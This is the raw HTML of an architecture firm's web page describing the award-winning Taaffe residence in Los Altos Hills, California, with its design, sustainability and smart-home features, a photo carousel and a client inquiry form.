

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mdesignsarchitects.com/project_detail/199
body_size: 11622
content:
<style type="text/css">
    #overlay {
        display: none !important;
    }

    .xbtn {
        position: absolute;
        right: 80px;
        top: 135px;
        z-index: 10;
        color: white;
    }

    .xbtn:hover {
        color: white;
        text-decoration: none;
    }
</style>
<script type="text/javascript">
    window.document.onkeydown = function(e) {
        if (!e) {
            e = event;
        }
        if (e.keyCode == 27) {
            lightbox_close();
        }
    }

    function lightbox_open() {
        var lightBoxVideo = document.getElementById("VisaChipCardVideo");
        window.scrollTo(0, 0);
        document.getElementById('light').style.display = 'block';
        document.getElementById('fade').style.display = 'block';
        lightBoxVideo.play();
    }

    function lightbox_close() {
        var lightBoxVideo = document.getElementById("VisaChipCardVideo");
        document.getElementById('light').style.display = 'none';
        document.getElementById('fade').style.display = 'none';
        lightBoxVideo.pause();
    }
</script>

<!DOCTYPE html>

<html lang="en-US" prefix="og: http://ogp.me/ns#">


<head>





    <!-- META ============================================= -->

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">



    <!-- PAGE TITLE HERE ============================================= -->



    <title> Project Detail | Architecture Design | Palo Alto, CA</title>

    <meta name="description" content="">

    <link rel="canonical" href="https://www.mdesignsarchitects.com/">

    <meta property="og:locale" content="en_US">

    <meta property="og:type" content="website">

    <meta name="keywords" content="">

    <meta property="og:title"
        content=" | M.DesignsArchitects Design | Palo Alto, CA,US">

    <meta property="og:description" content="">

    <meta property="og:url" content="https://www.mdesignsarchitects.com/">

    <meta property="og:site_name" content="">

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:description"
        content="M.DA is World Architecture and Design awarded firm providing ARCHITECTURE, INTERIOR DESIGN, PLANNING services of Commercial, Residential and Industrial">

    <meta name="twitter:title" content="M.DESIGNSARCHITECTS | Architecture Design | Palo Alto, CA,US">



    <!-- FAVICONS ICON ============================================= -->

    <link rel="icon" href="https://mdesignsarchitects.com/images/cropped-favicon-32x32.png" sizes="32x32">

    <link rel="icon" href="https://mdesignsarchitects.com/images/cropped-favicon-192x192.png" sizes="192x192">

    <link rel="apple-touch-icon-precomposed" href="images/cropped-favicon-180x180.png">

    <meta name="msapplication-TileImage" content="https://mdesignsarchitects.com/images/cropped-favicon-270x270.png">





    <link rel="shortcut icon" href="https://mdesignsarchitects.com/images/cropped-favicon-32x32.png">





    <!-- Bootstrap CSS-->

    <link rel="stylesheet" type="text/css" href="https://mdesignsarchitects.com/css/bootstrap.min.css">

    <link rel="stylesheet" href="https://mdesignsarchitects.com/owlcarousel/dist/assets/owl.carousel.css">

    <link rel="stylesheet" href="https://mdesignsarchitects.com/owlcarousel/dist/assets/owl.theme.default.min.css">



    <!-- Font-Awesome -->

    <link rel="stylesheet" type="text/css"
        href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">







    <link rel="stylesheet" href="https://mdesignsarchitects.com/css/settings.css">

    <style id='rs-plugin-settings-inline-css'>
        #rs-demo-id {}
    </style>
    <style>
        body {
            font-family: 'Varela Round', sans-serif;
        }

        .modal-confirm {
            color: rgba(255, 255, 255, 0.6);
            width: 325px;
            font-size: 14px;
        }

        .modal-confirm .modal-content {
            padding: 20px;
            border-radius: 5px;
            border: none;
            background-color: #272727;
        }

        .modal-confirm .modal-header {
            border-bottom: none;
            position: relative;
        }

        .modal-confirm h4 {
            text-align: center;
            font-size: 26px;
            margin: 30px 0 -15px;
            color: rgba(255, 255, 255, 0.6);
        }

        .modal-confirm .form-control,
        .modal-confirm .btn {
            min-height: 40px;
            border-radius: 3px;
        }

        .modal-confirm .close {
            position: absolute;
            top: -5px;
            right: -5px;
        }

        .modal-confirm .modal-footer {
            border: none;
            text-align: center;
            border-radius: 5px;
            font-size: 13px;
        }

        .modal-confirm .icon-box {
            color: #fff;
            position: absolute;
            margin: 0 auto;
            left: 0;
            right: 0;
            top: -70px;
            width: 95px;
            height: 95px;
            border-radius: 50%;
            z-index: 9;
            background: #c5a47e;
            padding: 15px;
            text-align: center;
            box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.1);
        }

        .modal-confirm .icon-box i {
            font-size: 58px;
            position: relative;
            top: 3px;
        }

        .modal-confirm.modal-dialog {
            margin-top: 80px;
        }

        .modal-confirm .btn {
            color: #fff;
            border-radius: 4px;
            background: #c5a47e;
            text-decoration: none;
            transition: all 0.4s;
            line-height: normal;
            border: none;
        }

        .modal-confirm .btn:hover,
        .modal-confirm .btn:focus {
            background: #c5a47e;
            outline: none;
        }

        .trigger-btn {
            display: inline-block;
            margin: 100px auto;
        }
    </style>

    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto|Varela+Round">
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    <script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js"></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <link rel="stylesheet" href="https://mdesignsarchitects.com/css/front-styles.css">

    <link rel="stylesheet" href="https://mdesignsarchitects.com/css/animate.css">

    <link rel="stylesheet" href="https://mdesignsarchitects.com/css/js_composer.min.css">

    <link rel="stylesheet" href="https://mdesignsarchitects.com/css/style.css">

    <link rel="stylesheet" href="https://mdesignsarchitects.com/css/style2.css">



    <link rel="stylesheet" href="https://mdesignsarchitects.com/css/css1.css">

    <link rel="stylesheet" href="https://mdesignsarchitects.com/css/css.css">

    <link rel="stylesheet" href="https://mdesignsarchitects.com/css/custom-style.css">



    <!-- Main Styles -->



    <link rel="stylesheet" href="https://mdesignsarchitects.com/css/custom.css">

    <link rel="stylesheet" href="https://mdesignsarchitects.com/css/responsive.css">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C7C068E66K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C7C068E66K');
</script>


</head>

<body id="bg">





    <!--************************************

            layout Start

    *************************************-->

    <div class="layout">



        <!-- Navbar START -->

        <section class="header fixed-top header-home">

            <div class="container">

                <div class="logo">

                    <a href="https://mdesignsarchitects.com"><img alt="M. DESIGNS ARCHITECTS" height="40" class="center-block"
                            src="https://mdesignsarchitects.com/images/Just-M-D-Logo-high-res.png"></a>


                </div>

                <div class="row">

                    <div class="topconact-bar">

                        <ul class="social-list">

                            <li>

                                <a href="https://www.houzz.com/ideabooks/users/mdesignsarchitects" target="_blank"><i
                                        class="fa fa-houzz"></i></a>

                            </li>

                            <li>

                                <a class="fa fa-pinterest" href="https://www.pinterest.com/mdesignsa/"
                                    target="_blank"></a>

                            </li>

                            <li>

                                <a class="fa fa-yelp" href="https://www.yelp.com/biz/m-designs-architects-los-altos-2"
                                    target="_blank"></a>

                            </li>

                            <li>

                                <a class="fa fa-instagram" href="https://www.instagram.com/m.designsarchitects/?hl=en"
                                    target="_blank"></a>

                            </li>

                            <li>

                                <a href="https://www.facebook.com/M.Designs.Architects/" class="fa fa-facebook"
                                    target="_blank"></a>

                            </li>

                        </ul>

                        <div class="header-phone">+1 650 565 9036</div>

                    </div>

                    <div class="menu-main-container">

                        <nav class="navbar navbar-expand-lg navbar-dark">

                            <button class="navbar-toggler" type="button" data-toggle="collapse"
                                data-target="#navbar" aria-controls="navbar" aria-expanded="false"
                                aria-label="Toggle navigation">

                                <span class="navbar-toggler-icon"></span>

                            </button>

                            <div class="collapse navbar-collapse" id="navbar">

                                <ul class="navbar-nav navbar-desctop-menu ">

                                    <li class="home active"><a href="https://mdesignsarchitects.com">Home</a></li>

                                    <li><a href="https://mdesignsarchitects.com/team">About us</a>

                                        <ul class="sub-menu">

                                            <li><a href="https://mdesignsarchitects.com/team">M.Designs Family</a></li>

                                            <li><a href="https://mdesignsarchitects.com/process">Process</a></li>

                                            <li><a href="https://mdesignsarchitects.com/social-commitment">Social Commitment</a></li>

                                            <!-- <li><a href="https://mdesignsarchitects.com">Team activities</a></li> -->

                                            <li><a href="https://mdesignsarchitects.com/award">Award Recognition</a></li>

                                            <li><a href="https://mdesignsarchitects.com/career">Careers</a></li>

                                        </ul>

                                    </li>



                                    <li><a href="https://mdesignsarchitects.com/residential">Projects</a>

                                        <ul class="sub-menu">

                                            <li><a href="https://mdesignsarchitects.com/residential">RESIDENTIAL</a></li>

                                            <li><a href="https://mdesignsarchitects.com/commercial">COMMERCIAL/ MULTI-FAMILY</a></li>

                                            <li><a href="https://mdesignsarchitects.com/drawing-board">ON THE DRAWING BOARD</a></li>

                                        </ul>

                                    </li>

                                    <li><a href="https://mdesignsarchitects.com/press">IN THE MEDIA</a>

                                        <ul class="sub-menu">

                                            <li><a href="https://mdesignsarchitects.com/press">Press</a></li>
                                            <li><a href="https://mdesignsarchitects.com/blog">Blogs</a></li>

                                            

                                            <li><a href="https://mdesignsarchitects.com/video">Videos</a></li>

                                            <li><a href="https://mdesignsarchitects.com/newsletter">Newsletter</a></li>

                                        </ul>

                                    </li>
                                    <li><a href="https://mdesignsarchitects.com/contact">CONTACT</a></li>



                                </ul>

                                <!-- Desktop Menu End -->



                                <!-- Mobile Menu Start -->





                                <!-- Mobile Menu End -->

                                <ul class="clearfix mobile_view">

                                    <li class=" home1 active"><a href="https://mdesignsarchitects.com">Home</a></li>

                                    <li>

                                        <a href="https://mdesignsarchitects.com/team">About Us</a>

                                        <ul>

                                            <li><a href="https://mdesignsarchitects.com/team">Team</a></li>

                                            <li><a href="https://mdesignsarchitects.com/process">Process</a></li>

                                            <li><a href="https://mdesignsarchitects.com/social_commitment">Social Commitment</a></li>

                                            <li><a href="https://mdesignsarchitects.com/award">Award</a></li>

                                        </ul>

                                    </li>

                                    <li>

                                        <a href="https://mdesignsarchitects.com/residential">Project</a>

                                        <ul>

                                            <li><a href="https://mdesignsarchitects.com/residential">Residential</a></li>

                                            <li><a href="https://mdesignsarchitects.com/commercial">Commercial / Multi-Family</a></li>

                                            <li><a href="https://mdesignsarchitects.com/drawing_board">On The Drawing Board</a></li>

                                        </ul>

                                    </li>
                                    <li>

                                        <a href="https://mdesignsarchitects.com/press">In The Media</a>

                                        <ul>

                                            <li><a href="https://mdesignsarchitects.com/press">Press</a></li>
                                            
                                            <li><a href="https://mdesignsarchitects.com/blog">Blog</a></li>
                                           

                                            <li><a href="https://mdesignsarchitects.com/video">Video</a></li>

                                            <li><a href="https://mdesignsarchitects.com/newsletter">Newsletter</a></li>

                                        </ul>

                                    </li>

                                    <li><a href="https://mdesignsarchitects.com/contact">Contact</a></li>



                                </ul>



                            </div>

                        </nav>







                    </div>

                </div>

            </div>

        </section>





        <!-- Navbar END -->



        
<!-- Slider -->
<section class="slider">
    <a class="xbtn" href="https://mdesignsarchitects.com">X</a>
    <div class="owl-carousel owl-theme" id="text_slider">
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636094524-Aerial-1-copy.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636094552-Aerial-2-copy.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636094577-Aerial-3-copy.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636094600-Aerial-4-copy.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636094626-Aerial-5-copy.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636094653-Bocce-6-copy.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636094680-Taaffe-exterior-C-.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636094740-DJ-FrontDoor-9-copy.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636094769-Taaffe-Lounge-A-.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636094805-MDesigns-3.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636094830-MDesigns-4.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636094856-Dining-7-copy.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636094889-Dining-8-copy.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636094916-F-Dining-Twilight-10-copy.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636094962-Taaffe-pool-B-Edit.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636094994-taaffe-dining-c.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636095026-Taaffe-basement-A.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636095076-M2A1041.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636095148-Taaffekitchen-D.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636095198-Taaffe-kitchen-c.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636095294-Taaffe-kitchen-H.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636095328-Taaffe-kitchen-A.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636095357-Home-Theater-a-copy.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636095410-Home-Theater-b-copy.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636095445-Sauna-copy.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636095484-Bath1.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636095516-Taaffe-master.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636095544-Master-Closet-a-copy.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636095571-Master-Closet-b-copy.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
                <div class="item">
            <img src="https://mdesignsarchitects.com/uploads/projects/images/1636095598-Master-Closet-c-copy.jpg" alt="Los Altos hills, California, Architecture Design" title="Aerial 5 copy" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
        </div>
            </div>
</section>
<!-- Gallery -->
<section id="gallery">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="detail_title">
                                        <h3>#N3 Taaffe 1 Residence</h3>
                                    </div>

                                <div class="text-justify short-desc-container" style="margin-top: 40px;">
                                        <p>The design objective was to merge cutting-edge technology &amp; sustainable architecture with the experience of living among nature. The Taafe residence opens with a 15-foot entrance door into a Great Room, the north-façade of which is protected by a 23x36 ft. glass curtain wall. The glass wall opens like an aircraft hangar door, extending the living experience outdoors. An open floor plan combines kitchen, living, and dining areas. To the left is a 19-foot cantilevered kitchen island &amp; a LED lit-glass backsplash acting as a 19 feet door to the hidden appliance and utensil cabinet. A simple wave o...<br>
                        
                        <a style="cursor: pointer;" class="readmore">Read More</a>
                        
                    </p>
                                    </div>



                <div class="long-desc-container text-justify d-none" style="margin-top: 40px;">
                                        <p>The design objective was to merge cutting-edge technology &amp; sustainable architecture with the experience of living among nature. The Taafe residence opens with a 15-foot entrance door into a Great Room, the north-façade of which is protected by a 23x36 ft. glass curtain wall. The glass wall opens like an aircraft hangar door, extending the living experience outdoors. An open floor plan combines kitchen, living, and dining areas. To the left is a 19-foot cantilevered kitchen island &amp; a LED lit-glass backsplash acting as a 19 feet door to the hidden appliance and utensil cabinet. A simple wave of hand close to the glass automatically opens or closes the backsplash hiding all the clutter &amp; creating a minimalist clutter-free look. To the right, a three-sided glass fireplace is the focus of the family room. In the center, a circular glass-floored dining area, cantilevers over a 60-foot-long swimming pool with Michelangelo’s “Creation of Adam” mosaic tiled floor. The hydraulic-operated glass curtain wall filters daylight directly into the basement. Such creativity fulfills the request for 3 levels of sunlight, despite city restrictions limiting building to 2 levels and a basement. The house’s most remarkable features are those unseen. A SMART house piloted by one-touch or voice control. A gray water &amp; rainwater harvesting system saving approximately 34,000 gallons of water annually &amp; minimizing municipal water use. The photo-voltaic solar system offsets 95% of the home’s energy usage. The heating system optimized by the use of 95% efficient Hydronics on an aluminum clad subfloor radiant system, operates at a 20% lower temperature compared to a traditional system. Lastly, to achieve the ideal humidity, temperature, and indoor air quality in this home, a whole-house dehumidifier with a fresh air return system, monitors and maintains the comfort zone for the occupants throughout the day and night.<br>

                        <a style="cursor: pointer;" class="readless">Read Less</a>

                    </p>
                                    </div>
            </div>
        </div>

        <div class="row">
            <div class="col-md-12">
                <div id="image-gallery">
                                    </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-4">
                <div class="location">
                                        <h3>Location</h3>
                    <p>Los Altos Hills, CA</p>
                                    </div>
            </div>
            <div class="col-md-4">
                <div class="award">
                                        <h3>Award</h3>
                    <p>World Architecture &amp; Design Awards 2019: First award for Residential Private Home</p>
                                    </div>
            </div>
        </div>
    </div>
</section>
        




        <!-- Footer ==== -->



        <footer>

            <div class="footer-1">

                <div class="container">

                    <section class="section-header">

                        <h2 class="section-title">Get <span class="text-primary">in touch </span></h2>

                        <!-- <strong class="fade-title-right"> contacts</strong> -->

                    </section>


                    <div class="section-content">
                        <div class="row-base row">
                            <div class="col-base col-md-12">
                                <form id="form3" method="post">
                                    <input type="hidden" name="_token" value="XjyTn8ntL6VD6rQ79uX3HFaXKLCgpDEfgnUnRPQh">
                                    <div class="row-field row">
                                        <div class="col-field col-sm-6 col-md-4">
                                            <div class="form-group">
                                                <input type="text" class="form-control" name="name"
                                                    placeholder="Name *" style="margin-bottom: 7px;" required>
                                            </div>
                                            <div class="form-group">
                                                <input type="email" class="form-control" name="email" required
                                                    placeholder="Email address *">
                                            </div>
                                            <div class="form-group">
                                                <span>Which type of project *</span>
                                                <select class="form-group" name="residential_commercial" required
                                                    style="appearance:auto;">
                                                    <option value="" disabled selected>Select</option>
                                                    <option value="Residential">Residential</option>
                                                    <option value="Commercial">Commercial</option>
                                                </select>
                                            </div>
                                        </div>

                                        <div class="col-field col-sm-6 col-md-4">
                                            <div class="form-group">
                                                <input type="tel" class="form-control" name="phone"
                                                    placeholder="Phone *" style="margin-bottom: 7px;" required>
                                            </div>

                                            <div class="form-group">
                                                <input type="text" class="form-control" name="budget"
                                                    placeholder="Budget">
                                            </div>

                                            <div class="form-group">
                                                <span>New or remodel? *</span>
                                                <select class="form-group" name="remodel_new" required
                                                    style="appearance:auto;">
                                                    <option value="" disabled selected>Select</option>
                                                    <option value="Remodel">Remodel</option>
                                                    <option value="New Built">New Built</option>
                                                    <option value="Addition">Addition</option>
                                                </select>
                                            </div>
                                        </div>

                                        <div class="col-field col-sm-12 col-md-4">
                                            <div class="form-group">
                                                <input type="text" class="form-control" name="property_address"
                                                    placeholder="Property Address" style="margin-bottom: 7px;">
                                            </div>
                                            <div class="form-group">
                                                <textarea name="notes" placeholder="Notes"></textarea>
                                            </div>

                                            <div class="form-group" style="margin-top: -8px;">
                                                <span>Adu required? *</span>
                                                <select class="form-group" name="adu_required" required
                                                    style="appearance:auto;">
                                                    <option value="" disabled selected>Select</option>
                                                    <option value="Yes">Yes</option>
                                                    <option value="No/Maybe">No/Maybe</option>
                                                </select>
                                            </div>
                                        </div>
                                        <div data-theme="dark" data-sitekey="6Le4auIpAAAAAJnsT2zEqeKXu_veUESLTAWzffr5" class="g-recaptcha"></div>

                                        <div class="col-message col-field col-sm-12">
                                            <div class="form-group">
                                                <div class="success-message">
                                                    <i class="fa fa-check text-primary"></i> Thank you! Your message is
                                                    successfully sent...
                                                </div>
                                                <div class="error-message">We&#039;re sorry, but something went wrong
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                    <div class="form-submit text-right">
                                        <button type="submit" class="btn-send btn btn-shadow-2 wow swing"
                                            value="Send">Send</button>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="section-content">
                        <div class="row">
                            <div class="col-12" style="text-align: center;">
                                <h3>Offices</h3>
                            </div>            
                        </div>
                        <div class="row">
                            <div class="col-address col-md-4">
                                <div class="row">
                                    <div class="col-md-12">
                                        <i class="fa fa-map-marker"></i>   <a
                                    href="https://www.google.com/maps/dir//384+Castro+St,+Mountain+View,+CA+94041,+USA/@37.391677,-122.0805266,17z/data=!3m1!4b1!4m6!3m5!1s0x808fb7339ca8b1b3:0x5ac1b2ad75de1306!8m2!3d37.391677!4d-122.0805266!16s%2Fg%2F11bw3yynnr?entry=ttu"
                                    target="_blank">Office Headquarters:<span
                                        style="display:block; text-indent: 25px;">384 Castro Street</span>

                                    <span style="display:block; text-indent: 25px;">Mountain View, CA 94041</span></a><br>
                                
                                <i class="fa fa-phone"></i>  <a href="tel:+16505659036">+1 650 565 9036</a> <br><i
                                    class="fa fa-envelope-o"></i>  <a
                                    href="mailto:info@mdesignsarchitects.com">info@mdesignsarchitects.com</a><br><br>
                                <p class="privacy_text" style="font-size: 12px !important"><a
                                        style="margin-right:20px" href="https://mdesignsarchitects.com/privacy">Privacy Policy</a> | <a
                                        style="margin-left: 20px" href="https://mdesignsarchitects.com/term_services">Terms of
                                        Service</a>
                                </p>

                                <div class="mobile-social">

                                    <ul class="social-list">

                                        <li>

                                            <a class="fa fa-houzz"
                                                href="https://www.houzz.com/ideabooks/users/mdesignsarchitects"
                                                target="_blank"></a>

                                        </li>

                                        <li>

                                            <a href="https://www.pinterest.com/mdesignsa/" target="_blank"
                                                class="fa fa-pinterest"></a>

                                        </li>

                                        <li>
